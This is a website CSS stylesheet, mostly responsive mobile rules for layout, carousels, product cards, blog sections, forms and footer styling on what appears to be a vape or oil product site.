body .main-serv-inner-2 p {
    padding: 0px 20px !important;
    font-size: 12px;
}

body li.icon-ones.brew {
    margin-right: 0;
}

body li.icon-ones {
    width: 50%;
    border: unset !important;
}

body li.icon-ones.brew:after {
    display: none;
}

body section.about-us {
    padding-bottom: 0px !important;
    padding-top: 20px;
}

h3.reci-head {
    font-size: 22px !important;
    text-align: center;
    padding: 0 !important;
}

body p.recpara {
    font-size: 12px;
    text-align: center;
    margin-bottom: 40px;
}

.elementor-widget-container {}

body .elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 0;
}

.elementor-widget-container {}

body .ct-counter-layout1:not(.elementor-widget) {
    height: 120px;
    width: 120px;
    margin-bottom: 20px;
}

body .ops {
    left: 0;
}

body .ct-counter-layout1:not(.elementor-widget).size2 {
    width: 120px;
    height: 120px;
    margin-bottom: 20px;
}

body span.ct-counter-number-value {
    font-size: 17px;
}

body .ct-counter-title {
    font-size: 12px;
}

body .super-oil-third {
    height: 40px;
    width: 40px;
    margin-top: 9px;
    display: none;
}

body .super-oil-third img {
    top: 9px;
}

body .blo-til h4 {
    font-size: 14px;
}

a.btn-arrow {
    margin-top: 50px !important;
}
body .my_inquire {
    display: none;
}

body h5.toph {
    font-size: 12px;
}

body .jdname {
    padding-left: 10px;
}

body .main-blogs- {
    height: 250px;
}

body .footer-p p {
    text-align: left;
    font-size: 12px;
}
body .recipe-section .left-column {
    left: 0;
}

body .recipe-section .left-column .inner-column {
    padding-top: 20px;
    padding-right: 0;
}

body .recipe-section .image-column .image img {
    top: 20px;
    max-width: 100%;
}

body .recipe-section .right-column {
    left: 0;
}

body .recipe-section .right-column .inner-column {
    padding-top: 20px;
    padding-left: 0;
}

body .inner-box h6 a {
    font-size: 20px;
    font-weight: 500;
}

body .text {
    font-size: 11px;
}
    body .recipe-section .circle-layer {
    display: none;
}

body .white-bg {
    width: 100%;
    margin-left: 0;
    /* height: 330px; */
    padding-top: 30px;
    border-radius: 0;
}

body .calls {
    display: none;
}
body .cats .play-btn::before {
    content: '';
    position: absolute;
    width: 80px;
    height: 80px;
}
body .cats .play-btn {
    width: 60px;
    height: 60px;
    background: radial-gradient(#0e4a92 50%, rgba(66, 139, 202, 0.4) 52%);
    border-radius: 50%;
    display: block;
    position: absolute;
    left: calc(90% - 47px);
    top: calc(55% - 47px);
    overflow: hidden;
    display: none;
}
body .dbn {
    display: block;
}
body .db {
    display: none;
}
body .blogs .owl-nav.disabled {
    display: none !important;
}

body section.cats {
    padding-bottom: 0;
}
    body .white-bg h2 {
    font-size: 14px !important;
}
body .cat h4 {
    font-weight: 400;
    font-size: 12px;
}
body p.asdaszxc a {
    
    font-size: 10px;
}
.col-md-4.col-sm-6.col-xs-6.dvc img {
    height: 130px;
    width: 100%;
    margin-bottom: 20px;
}
body .col-md-4.col-sm-6.col-xs-6.dvc {
    height: unset !important;
}

body ul.cus-social li {
    /* display: inline-flex; */
}
body .container.azxczx {padding-bottom: 30px;overflow: hidden;}
body p.asdaszxc {
    color: #ffffff;
    display: inline;
    font-size: 12px;
    position: relative;
    top: 13px;
    text-align: center !important;
    padding-left: 20px;
}
body section.blogs {
    padding-bottom: 20px;
    padding-top: 0px;
}
body a.my-view img {
    height: 20px;
    width: 17px;
    display: none;
}
body section.video {
    display: none;
}
body .pros {
    margin-bottom: 30px;
}
    body p.dess {
    font-size: 11px;
    padding-top: 10px;
}
body .super-oil-second h4 {
    width: 100%;
    float: left;
    padding-top: 15px;
    /* height: 42px; */
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 13px;
}
body section.grey {
    padding: 40px 0px !important;
}
body .genenals h2.pro-h2 {
    font-size: 23px;
    padding-top: 11px;
    padding-right: 20px !important;
}

body .genenals p {
    font-size: 12px;
    padding-top: 0;
}
body .caption2 span {
    font-size: 23px;
}
body h1.ab-us {
    font-size: 16px;
    line-height: 18px;
    padding-top: 0px;
}

    body section.logo-sec {
    height: unset;
    padding: 10px 0 10px 0;
    z-index: 999999;
}
    
    body .o-products .owl-nav {
    display: none;
}

body .main-ser-heads h4 {
    font-size: 16px;
}

body .main-ser-heads p {
    font-size: 14px;
}
    
    body .super-oil-second {
    bottom: 20px;
    width: 100%;
}

    BODY .jdname h6 {
    FONT-SIZE: 10PX;
    LEFT: 88px;
}

body .jd-image {
    top: 0;
    position: relative;
    left: 0;
}

    body .cnt {
    padding: 30px 15px 70px 15px;
    background-color: #000 !important;
    background-image: unset;
}

body .cnt-cnt h2 {
    font-size: 16px;
}

body .cnt-cnt p {
    font-size: 14px;
}

body .btn-btn a {
    font-size: 14px;
}

body .ab-ft h4 {
    color: #fff !important;
    font-size: 16px;
    padding-bottom: 0;
}

body .ab-ft P {
    color: #ffff;
}

body .insta-gram h4 {
    color: #fff;
    font-size: 22px;
}

body section.cont-cnt {
    padding: 0 0 0 0;
    background-color: #000;
}

  body .button a {
    font-size: 14px;
}

body section.grey.o-products {
    padding: 20px 0px 20px 0;
    background: #f7f7f7 !important;
}

body .o-products h2:after {
    display: none;
}
body .o-products h2:before {
    display: none;
}

body .o-products h2 {
    font-size: 22px;
    /* padding: 0 0 20px 0; */
}

body .super-oil-main {
    height: 250px;
    position: relative;
}

body .super-oil-first {
    height: 179px;
    position: relative;
}

body a.my-view {
    padding: 5px 10px 5px 10px !important;
    max-width: 100% !important;
    font-size: 14px;
    margin: 0 auto !important;
    width: 30%;
}

body .super-oil-second a {
    /* margin: unset !important; */
    font-size: 13px;
    border: -20px;
    bottom: -20px !important;
    max-width: 50%;
}

body section.servicess {
    background-image: unset;
    background-color: #000;
    padding: 20px 0 20px 0;
}

body .serv h2 {
    font-size: 20px;
    padding: 0 0 15px 0;
}

body .serv h2:before {
    display: none;
}

body .serv h2:after {
    display: none;
}

body .main-ser-img {
    height: 180px;
}

body .text-caption-p p {
    padding: 0 0px 0 20px;
    font-size: 11px;
    /* max-width: 90%; */
    height: unset !important;
    margin-top: 20px !important;
}

body h2.fp-head {
    text-align: center;
    position: relative;
    top: unset;
    font-size: 22px;
    top: 0;
}

body .blg-btn a {
    padding: 5px 15px 5px 15px;
    font-size: 13px;
}

  BODY .item.industrial a img {
    MARGIN: 0 AUTO;
    MAX-HEIGHT: 100%;
    MAX-WIDTH: 100%;
}

BODY .item.industrial {
    HEIGHT: 400PX;
    WIDTH: 100%;
}

body .project-name h2 {
    text-align: center;
    font-size: 20px !important;
    position: relative;
    top: -20px;
}

body .button {
    padding: 8px 20px 8px 20px !important;
    font-size: 14px !important;
    max-width: 40%;
    margin-top: unset;
}

body .portfolio-box-caption {
    top: 130px;
}

.head-social-icon {
    display: none;
}
  body .subscribe input#inquiry_form_email {
    width: 100%;
}

  body .caption2 h4 {
    font-size: 16px;
}

body .card {
    position: relative;
}

.card img {
    position: relative;
    width: unset !important;
    max-width: 100%;
    max-height: 100%;
}

body .card a {
    top: -50px;
    left: 0;
}

body .benifit h5 {
    font-size: 16px;
}

body section.custom-vape {
    padding: 0 0 0 0;
}

body .benifit h2 {
    font-size: 18px !important;
}

body .benifit {
    position: unset;
}

.benifit p {
    font-size: 14px;
}

body .main-image {
    height: 250px;
    max-width: 100%;
    margin-bottom: 50px;
}

body .main-image img {
    max-width: 100%;
    max-height: 100%;
    margin: 0 auto !important;
}

body .wrapper {
    margin: unset;
}

body .cat-level h5 {
    font-size: 16px;
}

body .cat-level h2 {
    font-size: 16px;
}

body .cat-level p {
    font-size: 14px;
}

body .Vapor-prod {
    height: 250px;
    max-width: 100%;
}

body .Vapor-prod-one {
    height: 120px;
    max-width: 100%;
}

body section.testo {
    padding: 0 0 50px 0;
}

body .test-h h5 {
    font-size: 16px;
}

body .test-h h2 {
    font-size: 20px;
}

body .text-caption {
    position: relative;
    top: 20px;
}

section.testo {}

.quote {
    position: relative;
    top: 20px;
}

body ul.inst-unorder {
    padding-top: 40px;
}

footer.wow.fadeInUp {
    padding: 0 0 0 0;
    background-image: unset !important;
    background-color: #000;
}

body .ffcs {
    padding: 0 0 0 5px;
}

  body ul.cus-social {/* padding-left: unset; *//* display: none; */}

body .FFs {border: unset;height: unset;}
    
    body .view-all {display: none;}

body ul.footer-menu {/* display: flex; */padding: 0 0 0 0;}

body ul.footer-menu li {padding: 0 4px 0px 4px;}

body ul.footer-menu li a {font-size: 13px !important;padding: 0 3px 0px 3px;}
    body .main-imgg img {
        margin: 0 auto !important;
        width: 100%
    }
    body .wsmenu-list li.active::before {display: none;}
    body .about-read {
    text-align: center;
    margin-top: 25px;
    font-weight: 600;
}
    body .row.ttt {
    margin-top: 10px;
}
    body ul.product-change-ul li {
    /* background-color: #e7ffc0; */
    /* margin-bottom: 10px; */
    /* padding: 5px 10px; */
    /* text-align: left; */
    /* float: left; */
    /* margin: 0px 0px; */
    padding: 0px -80px;
    /* width: 28%; */
    /* padding: 0 1px; */
    /* list-style: none; */
}
    body img.arc {
}
    
    body .cc .subscribe {
    text-align: left;
    padding-left: 20px;
}
    body section.gallery {display: none;}
    body section.wlc-bg {
    padding-top: 20px;
    padding-bottom: 50px;
}
   body  section.top-top {display: none;}
    body .vertical-img img {
        height: unset !important;
        width: unset
    }
    body .fvertical-img img {
        height: unset;
        width: unset
    }
    body .main-imgges {
        height: 300px;
        overflow: hidden;
        position: relative;
        margin-bottom: 20px
    }
    body .cust-cust {
        position: relative;
        height: 300px;
        margin: 0px 15px;
        margin-bottom: 20px;
        margin-top: 10px;
    }
    body .fpro-main {
        background: #fff;
        height: 220px;
        margin-bottom: 0;
        position: relative;
        overflow: hidden;
        margin-top: 20px
    }
    body .main-imgg {
        height: 320px;
        width: 100%;
        overflow: hidden !important
    }
    body .col-md-4.back-c {
        margin-bottom: 20px
    }
    body .text-caption-p {
        /* background: url(/images/back.png); */
        /* background-size: 100% 100%; */
        /* padding: 10px; */
        font-size: 10px !important;
        height: 120px;
        padding-top: 3px;
    }
    body .image-container {
        transition: .5s
    }
    body .ffc {
        /* height: 250px
    ; */border: unset !important;}
    body .footer-p {
        margin-top: 0;
        padding-bottom: 20px;
        padding-right: 0;
        text-align: left !important;
        padding-left: 0px;
        margin-top: 9px;
        }
    body .subscribe img {
        margin-top: 3px;
        margin-left: 0px;
        right: -18px !important;
        bottom: 50px !important;
        position: absolute !important;
        top: -53px;
    }
    body section.conts {
        display: none
    }
    body .pro-main {
        height: 200px;
        background: #fff;
        margin-bottom: 40px;
        overflow: hidden
    }
    body .d-n {
        display: block;
        margin-top: -50px;
        padding-bottom: 10px
    }
    body h1.pgtitle {
        /* color: #005114; */
        font-weight: 700;
        margin-top: 0;
        font-size: 16px;
        padding: 15px 0 15px 0px;
    }
    body .col-md-6.col-sm-12.col-xs-12.my-quote {
        padding-left: 20px
    }
    body img.npr {
        position: relative;
        margin: unset !important;
        left: 100px
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
        font-size: 9px !important
    }
    body a.portfolio-box.image-container {
    }
    body .blog-bg-color {
        height: 420px;
        position: relative
    }
    body .caption2 h2 {
        color: #fff;
        font-weight: 700;
        font-size: 14px !important;
        line-height: 15px;
        margin: 0 0 0;
    }
    body p.abc {
        color: #fff;
        max-width: 90%;
        margin: 0 auto;
        text-align: center;
        margin-bottom: 50px;
        margin-top: 0;
        font-size: 12px
    }
    body .cer-img-div img {
        padding: 10px;
        padding-right: 0;
        margin-top: 20px;
    }
    .logo.non.wow.flash {
        text-align: center
    }
    body a.logo {
        display: inline-block
    }
    body p.date-formatt {
        top: 5%;
    }
    body .Gallery {
        display: none
    }
    body .stats p {
        color: #9a9a9a;
        font-size: 13px;
        line-height: 24px;
        font-weight: 500
    }
    body h2.static-head {
        font-size: 25px;
        font-weight: 600;
        position: relative;
        padding-bottom: 20px
    }
    body .stats {
        padding-left: 30px;
        padding-right: 10px;
        padding-top: 20px
    }
    body h2.gen {
        font-size: 20px;
        padding-bottom: 20px;
        margin-bottom: 0
    }
    body .white-bg p {
        /* color: #2a2828; */
        line-height: 20px;
        font-size: 11px;
        padding: 10px 10px;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        content: "01";
        opacity: 1 !important;
        color: #fff !important;
        font-size: 10px !important;
        font-weight: 600
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot {
        width: 5px !important;
        height: 20px;
        margin-left: 11px;
        margin-right: 5px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots {
        display: block;
        position: absolute;
        text-align: left;
        height: 0;
        right: 25px;
        display: none;
        bottom: 21px;
        display: none !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:after {
        display: none
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after {
        display: none
    }
    body .caption2:before {
        display: none
    }
    body .caption2 h5 {
        text-transform: uppercase;
        font-size: 9px;
        margin: 0;
        padding-right: 100px;
        left: 60px;
        top: -25px;
    }
    .bannermain .owl-prev {
        display: none
    }
    .bannermain .owl-next {
        display: none
    }
    body .project-name h3 {
        font-size: 20px
    }
    body img.nw {
        max-width: 20px
    }
    body p.green-news {
        position: absolute;
        left: 0;
        right: 0;
        top: 100%
    }
    body .team-member .vertical-number-box {
        left: 0;
        text-align: center;
        margin: 0 auto;
        display: block;
        width: 100%;
        bottom: 0;
        background: #fff
    }
    body .vertical-img {
        max-width: 100%;
        margin: 0 0 0 auto;
        position: relative;
        height: 140px;}
    body .container.wsmenucontainer {
    padding-bottom: 0 !important;
    }
    body .form-sec h2 {
        font-size: 23px
    }
    body .subscribe {
        margin-left: 0;
        padding-bottom: 15px;
        width: 80%;
        margin-top: 20px !important;
        text-align: left;
        position: relative;
    }
    body .email-btn {
        width: 0% !important;
        right: 0px;
        }
    body input#inquiry_form_email {
        margin-left: 10px;
        width: 100%;
        display: inline;
        margin: 0 auto
    }
    body .team-member h4 {
        font-size: 12px !important;
        padding: 0 !important;
        padding-right: 10px !important
    }
    body .image-container img {
        height: 300px;
    }
    body .owl-nav.disabled {
        display: none !important
    }
    body .team-member .side-overlay:after {
        display: none
    }
    body .main-ser h4:before {
        position: absolute;
        bottom: -9px
    }
    body .main-ser p {
        padding: 0
    ;font-size: 13px;}
    body .team-member .content-box {
        position: relative;
        height: 200px
    }
    body .btn.btn-primary.bannerbtn {
        padding: 5px 20px !important;
        display: none
    }
    body .caption2 {
        font-size: 9px;
        margin-top: 0px;
        padding-left: 0px;
        padding-top: 0;
        }
    body .caption p {
        font-size: 14px !important;
        text-transform: none;
        /* font-weight: 400; */
        color: #fff !important;
        line-height: 12px;
        padding-top: 0;
        max-width: 100%;
        padding-bottom: 15px;
        padding-right: 0;
    }
    body .caption {
        top: 60px;
        left: 20px !important;
        top: 40px !important;
        max-width: 60%;
    }
    body .container-fluid.azxczx {
        padding-bottom: 20px;
        padding-top: 0px;
    }
    body a.cta-footer h2 {
        font-size: 16px
    }
    body .col-md-6.CONS img {
        margin-top: 20px
    }
    body section.adds {
        padding-bottom: 20px;
        padding-top: 60px
    }
    body .main-ins {
        height: 200px
    }
    body .search-btn {
        display: none
    }
    body .search-btn form {
        width: 200px
    }
    body .ZoomContainer {
        display: none
    }
    body .most-img {
        border: 1px solid #ccc;
        position: relative;
        height: 207px
    }
    body .col-xs-12.col-sm-12.col-md-3.col-lg-3.p-b {
        border: unset
    }
    body .col-md-5.PACK {
        height: 360px
    }
    body .footer-logo img {
        margin: 0 auto
    }
    body .container.entry {
        height: unset !important
    }
    body ul.head-icon {
        margin: 0 auto;
        text-align: center;
        margin-bottom: 20px
    }
    body .logo img {
        margin: 0 auto !important;
        max-height: 100px;
        width: 50% !important;
    }
    body .my_contact_us {
        position: fixed;
        top: 50%;
        right: -130px;
        z-index: 99999;
        height: 0
    }
   
    body section.servs {
        padding-bottom: 0;
        padding-top: 30px
    }
    body .cer-img-divs p {
        display: none
    }
    body h1.Ab-us {
        font-size: 18px;
        line-height: 22px;
        margin-bottom: 0;
        padding-top: 20px;
        padding-bottom: 20px
    }
    body section.featured-product .owl-nav {
        position: absolute;
        top: 25%;
        left: 0;
        right: 0
    }
    body p.descritopn-blogs {
        font-size: 12px;
        color: #6a6363 !important;
        font-weight: 500;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding: 0 0;
        min-height: 40px !important
    }
    body section.blogs-section h4 {
        color: #5a5a5a;
        font-size: 16px;
        margin-top: 25px;
        font-weight: 600;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding-right: 20px
    }
    body .chance-pros-main {
        position: relative;
        height: unset
    }
    body .featured-product .owl-next {
        margin-top: 5px;
        background-color: unset !important
    }
    body .chance-pro-2 {
        text-align: center;
        margin: 0 auto;
        top: 40px;
        width: 100%;
        margin: 0 auto;
        text-align: center;
        left: 0;
        right: 0;
        z-index: 999
    }
    body .chance-inner-wrapper-view a {
        color: #585858;
        font-weight: 600;
        text-transform: capitalize;
        display: inline-block;
        border: 1px solid #969595;
        width: 50%;
        text-align: center;
        padding-top: 10px;
        text-transform: uppercase;
        padding-bottom: 10px;
        font-size: 20px;
        font-size: 12px
    }
    body .inner-testimonial {
        margin: 0 0px;
        /* overflow: hidden; */
        /* height: 90px; */
        position: relative;
        padding: 0px;
        z-index: 999 !important;
        margin-top: 0px;
        margin-bottom: 20px;
    }
    body .generalhead p:after {
        display: none
    }
    body .generalhead h2 {
        font-size: 16px;
        padding-bottom: 0
    }
    body .container.ft-bg-color {
        padding-bottom: 30px;
        }
    body p.asdaszxc {
        font-size: 10px;
        text-align: center;
        display: block;
    }
    body p.asdas {
        display: block;
        color: #fff !important;
        float: unset;
        text-align: center;
        font-size: 11px;
        padding: 0 !important;
        margin: 0 !important
    }
    body .row.insta img {
        margin-bottom: 20px
    }
    body section.email h2 {
        font-size: 18px;
        font-weight: 600;
        color: #5d5a56
    }
    body section.email p {
        text-transform: capitalize;
        color: #000;
        font-size: 13px;
        padding: 0 10px
    }
    body section.blogs-section {
        padding-top: 60px;
        padding-bottom: 20px
    }
    body section.blogs-section {
        padding-top: 40px;
        padding-bottom: 20px
    }
    body .blog-bg-color {
        margin-bottom: 30px
    }
    body .cure-home-right {
        float: unset;
        width: 100%
    }
    body .cure-home-left img {
        max-height: 100%;
        position: absolute;
        max-width: 100% !important;
        margin: 0 auto !important;
        left: 0;
        right: 0;
        margin: 0 auto !important;
        width: unset !important;
        float: unset !important;
        display: block !important;
        text-align: center
    }
    body .video-para:before {
        display: none
    }
    body section.featured-product {
        padding: 40px 0 40px 0
    }
    body .chance-pro-2 h2 {
        font-size: 20px
    }
    body ul.short-li li {
        font-size: 12px;
        line-height: 20px;
        height: 150px
    }
    body .cure-home-left {
        width: 100%;
        height: 150px;
        position: relative;
        float: unset !important;
        text-align: center;
        margin: 0 auto
    }
    body section.featured-product {
        padding: 40px 0 40px 0
    }
    body .video-para {
        margin-top: -13px
    }
    body .cust-video-para p {
        display: none
    }
    body section.services-sec {
        margin: 0 auto;
        background-image: url(/images/vvv.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        max-width: 1600px;
        margin: 0 auto;
        position: relative !important;
        transiton: 1s;
        padding: 50px 0 50px 0
    }
    body .team-member .side-overlay {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 40px;
        height: 69.9%;
        background: #ddd;
        display: none
    }
    .content-box-info,
    body .team-member .content-box-info h4 {
        color: #0d0d0d;
        font-style: italic;
        transition: 1s;
        padding-left: 10px;
        padding-right: 10px;
        display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding-top: 10px;
        margin-bottom: 30px;
        font-size: 14px
    }
    body .vertical-number-box .vertical-number {
        width: 130px;
        FONT-VARIANT: JIS04;
        font-size: 12px
    }
    body .team-member.light img {
        height: 150px
    }
    body .pro {
        margin-top: 40px;
        padding: 7px 13px;
        border: 1px solid;
        font-weight: 500;
        text-transform: uppercase;
        font-size: 12px;
        font-size: 12px !important;
    }
    body .pro-11 {
        text-align: center;
        margin-top: 20px
    }
    body .contactmainn {
        padding-top: 83px;
        padding-bottom: 70px;
        /* height: 1100px; */
        }
    body .main-ser {
        text-align: center;
        padding-right: 0;
        width: 90%;
        margin: 0 auto;
        margin-bottom: 20px
    }
    body img.ab-img-secs.img-responsive {
        height: 300px;
        margin: 0 auto
    }
}

@media only screen and (min-width:320px) and (max-width:999px) {
    
    body .subscribe img {margin-top: 3px;margin-left: 0px;/* right: 18px !important; */bottom: 50px !important;float: right;bottom: 20px !important;position: relative !important;top: -62px;right: -83px !important;}
    body .cat-home-wrapper-2 {
        margin: 0 auto !important;
        position: absolute;
        left: 0;
        right: 0
    }
    body .cc {
        height: unset;}
    body .wsmenucontainer.wsoffcanvasopener {
        margin-left: 0;
        z-index: 99999
    }
    body .wsmenu-list>li>a:hover {
        color: #000 !important
    }
    p.green-news {
        color: green;
        margin-bottom: 22px !important;
        margin-top: -15px !important
    }
    body .my-menu nav#wsnavtoggle {
        margin-top: 0;
        left: 80;
    }
}

.container.wsmenucontainer {
    /* padding: 10px 0 20PX 0PX; */
    margin: 0 auto;
    padding-bottom: 0px;
    }

.wsmenu-list li.active>a {
    color: #0db3df!important;
    font-weight: 600
}

.one {
    margin-top: 25px
}

section.images-sec h2.gernal-headd {
    margin-bottom: 51px
}

.chance-pros-main {
    position: relative
}

.prod_desc h3 {
    color: #9f7d48
}

.owl-dots .owl-dot.active span {
    position: relative;
    /* background-color: #fff !important; */
}

section.contactus h2.gernal-head {
    margin-bottom: 40px;
    margin-top: 40px
}

.servv a {
    background-color: #0e4a92;
    padding: 12px 30px 12px 30px;
    color: #fff;
    font-weight: 500;
    text-transform: capitalize;
    font-size: 16px;
    margin-right: 15px;
    border-radius: 25px
}

h2.serves-2 {
    text-align: left;
    color: #fff
}

h2.serves-3 {
    text-align: left;
    color: #f5a832 !important
}

.servvvv li a {
    border: 1px solid #fff;
    padding: 12px 15px;
    color: #fff;
    border-radius: 25px
}

.servv {
    margin-bottom: 15px;
    display: inline-block
}

.view {
    text-align: center
}

.view a {
    background: #0069b7 !important;
    padding: 13px 20px !important;
    display: inline-block;
    color: #fff;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 16px !important;
    font-weight: 500 !important
}

li.last {
    MARGIN-TOP: 17PX
}

.chance-pros-mainn {
    height: 370px;
    margin-top: 30px;
    margin-bottom: 0;
    transition: .3s ease;
    margin-bottom: 0 !important;
    /* background: #f5f5f5; */
    transition: .5s;
    position: relative;
    /* box-shadow: 0 0 10px #cccccc94; */
    margin: 0 10px;
    /* overflow: visible; */
    margin-top: 25px;
    /* border-bottom: 5px solid #3ebbd9; */
}

.chance-mainn-1 img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-height: 100%
}

.chance-mainn-1 {
    max-width: 100%;
    height: 290px;
    position: relative;
    transition: .5s ease !important;
    margin-bottom: 0;
    position: relative;
    /* background: #ccc; */
    border: 10px solid #f3f3f3;
}

section.featured {
    background: #ebeff8;
    padding-top: 20px;
    padding-bottom: 70px;
    max-width: 1600px;
    margin: 0 auto
}

.chance-innerr-wrapper-product a {
    color: #000000 !important;
    font-weight: 700;
    font-size: 21px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: .3s !important;
    opacity: 1 !important;
    text-align: center;
    margin-bottom: 8px;
}

.chance-inner-wrapperr-view a {
    position: absolute;
    bottom: 42px;
    left: 40px
}

.main-blogs {
    height: 250px;
    margin: 0;
    position: relative;
    z-index: 1
}

.heze-blogs-inner-11 img {
    display: inline-block
}

.heze-blogs-inner-11 p {
    display: contents
}

.heze-blogs-inner-11 {
    text-align: left;
    border-bottom: 1px solid #ccc;
    max-width: 80%;
    margin-left: 20px;
    padding-bottom: 15px;
    padding-top: 17px
}

.servvvv {
    display: inline-block
}

ul.ser-button {
    display: inline-flex;
    padding-left: 50px;
    padding-top: 30px
}

p.serves-22 {
    color: #fff;
    font-size: 15px;
    max-width: 45%
}

.aaa {
    background-color: #eaf3f4;
    margin-top: 25px;
    padding-bottom: 40px
}

.divi-cont-2 {
    padding-top: 65px;
}

.contact-img-scr {
    margin-left: -16px
}

section.contactus {
    padding-top: 0;
    padding-bottom: 100px;
    background-size: cover;
    background: url(/images/bb.jpg);
    padding-top: 110px;
    max-width: 1600px;
    margin: 0 auto;
    background-color: #000000;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    position: relative;
}

.f4 {
    padding-left: 20px;
    border-left: 1px solid
}

.ab-ft .logo {
    margin-top: -15px
}
.content-hidden p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.content h2 {
    font-size: 32px
}

.content-hidden {
    overflow: hidden;
    transition: .5s ease
}

body .content-hidden h1:nth-child(1),
body .content-hidden h2:nth-child(1),
body .content-hidden p:nth-child(1) {
    display: block !important
}

body .content-hidden h1,
body .content-hidden h2,
body .content-hidden h3,
body .content-hidden h4,
body .content-hidden h5,
body .content-hidden h6,
body .content-hidden p {
    display: none !important
}

button#toggleBtn {
    outline: unset
}

.content-hidden p:nth-child(2) {
    display: block !important
}

.product_secondary_images_container {
    height: 80px;
    position: relative;
    margin: 0
}

.product_secondary_images_container img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto
}

input[type=search]::placeholder {
    padding: 10px 10px 10px 10px;
    font-size: 16px;
    font-weight: 500;
    color: #fff
}

.bannermain .owl-dots span {
    width: 15px;
    border-radius: 20px;
    border: unset !important
}

.our-cat {
    text-align: center;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 42px;
    margin-bottom: 40px
}

.cat-cat {
    position: relative
}

.cat-home-wrapper-main {
    margin: 0 auto;
    position: relative;
    height: 100%;
    max-width: 120%;
    min-width: 120%
}

.cat-home-wrapper-img {
    margin: 0 auto;
    position: relative
}

.cat-home-wrapper-img a img {
    max-width: 100%;
    max-height: 100%
}

.cat-home-wrapper-2 {
    margin: 0 auto;
    text-align: center;
    position: absolute;
    bottom: 10%
}

.cat-home-wrapper-2 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 22px;
    text-transform: uppercase
}

.cat-home-wrapper-2 p {
    color: #fff;
    max-width: 60%;
    margin: 0 auto;
    margin-bottom: 30px;
    font-size: 18px
}

a.view {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.cat-home-wrapper-img-1 {
    position: absolute
}

.cat-home-wrapper-img a img-1 {
    max-width: 100%;
    max-height: 100%
}

.cat-home-wrapper-2-1 {
    margin: 0 auto;
    text-align: center;
    position: absolute;
    top: 45%
}

.cat-home-wrapper-2-1 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 22px;
    text-transform: uppercase
}

.cat-home-wrapper-2-1 p {
    color: #fff;
    max-width: 95%;
    margin: 0 auto;
    margin-bottom: 20px;
    font-size: 14px
}

a.view {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.cat-home-wrapper-img-1 img {
    width: 100%;
    max-height: 100%;
    margin: 0 auto;
    margin-bottom: 30px
}

.blogs-section .pro-view {
    text-align: center;
    margin-top: 65px;
    text-align: right
}

.pro-view a {
    background-color: #0db5e2;
    padding: 12px 35px 12px 35px;
    color: #fff;
    /* font-size: 16px; */
    border-radius: 3px;
    font-weight: 500
}

.background {
    text-align: center
}

.background p {
    color: #fff;
    font-size: 22px;
    font-weight: 300
}

.background h2 {
    color: #fff;
    font-weight: 600;
    text-align: center
}

section.latest-pro {
    padding: 50px 0 50px 0
}

.latest-pro .owl-prev {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/lefttty.png);
    background-size: 100% 100%;
    position: absolute;
    left: -45px;
    top: 35%
}

.latest-pro .owl-next {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/righty.png);
    background-size: 100% 100%;
    position: absolute;
    top: 35%;
    right: -45px
}

.latest-pro .owl-dots.disabled {
    display: none
}

.latest-pro .owl-nav.disabled {
    display: block !important
}

section.wrapper-back {
    padding: 50px 0 50px 0 !important;
    background: url(/images/tattto.jpg);
    background-color: #fff;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto
}

.inner-wrapper {
    text-align: center
}

.inner-wrapper p {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 40px;
    text-transform: capitalize;
    padding: 50px 0 50px 0;
    margin: 0 auto
}

